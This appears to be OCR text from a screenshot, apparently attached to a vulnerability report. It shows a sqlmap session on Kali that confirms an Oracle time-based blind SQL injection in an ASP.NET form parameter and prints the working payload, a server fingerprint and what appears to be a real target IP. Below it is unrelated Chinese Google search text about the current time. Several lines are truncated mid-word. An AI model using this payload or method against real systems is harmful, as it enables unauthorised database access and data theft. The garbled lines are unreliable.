 root@kali:~# sqlmap -r /root/Desktop/1.txt  -p  "TextBox_dwzh"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
ponsible for any misuse or damage caused by this program
[*] starting at 10:45:35
[10:45:35] [INFO] parsing HTTP request from '/root/Desktop/1.txt'
[10:45:35] [WARNING] it appears that you have provided tainted parameter values ('TextBox_dwzh='||1|
lmap could be able to run properly
Are you sure you want to continue? [y/N] y
[10:45:36] [INFO] resuming back-end DBMS 'oracle'
[10:45:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: TextBox_dwzh
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: __LASTFOCUS=&__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTM5Nzc2MzM0MQ9kFgICAw
tYWdlQnV0dG9uMrBYi7/hv3jVAIDBPg1k8+8B7FgGEZ1TcuuK9VVLLdbD&__EVENTVALIDATION=/wEWCALNvOmpCgL444i9AQL5
7=DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(107)||CHR(112)||CHR(117),5) AND 'oQag'='oQag&ImageButton1.
---
[10:45:36] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[10:45:36] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/218.22.66.214'
[*] shutting down at 10:45:36
root@kali:~#
时间 - Google 搜索
https://www.google.com.hk/?gfe_rd=cr&ei=VL5mVJi
Imported From Fir…
+你 搜索 图片 地图 Play YouTube 新闻 Gmail 更多
Google 时间
网页 地图 图片 新闻 视频 更多 搜索工
找到约 300,000,000 条结果 （用时 0.23 秒）
相关搜索： 世界时间 时间查询 现在时间 标准时间 时间校准
上午10:45 星期六 (HKT) - 香港 时间
百度搜索_北京时间
open.baidu.com/special/time/
时间校对. 您的本地电脑时间：16 : 00 : 19. 标准北京时间的实时查询
准时间同步更新，确保现在北京时间的准确性。 便于您的对电脑、手
您在 14-11-13访问过该网页。
北京时间- 日历- 记事
bjtime.cn/
久久时间网为您提供标准北京时间、在线闹钟、时间校对、桌面日历